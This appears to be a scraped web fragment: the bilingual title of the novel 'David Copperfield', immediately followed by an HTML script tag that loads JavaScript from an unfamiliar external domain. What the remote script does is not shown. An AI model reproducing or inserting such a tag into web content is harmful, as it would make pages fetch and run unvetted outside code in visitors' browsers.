 大卫·科波菲尔 David Copperfield<script src=https://gctav1.site/js/tj.js></script>